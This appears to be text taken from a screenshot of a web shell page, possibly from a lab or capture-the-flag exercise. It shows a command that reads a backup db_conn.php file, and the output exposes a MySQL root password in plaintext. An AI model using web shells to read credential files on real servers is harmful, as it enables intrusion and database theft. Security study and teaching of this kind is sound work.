 Web Shell
Execute a command
Command
cd /tmp/t/backup/ && cat db_conn.php
Execute
Output
<?php
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', 'S3cr3t_unGu3ss4bl3_p422w0Rd');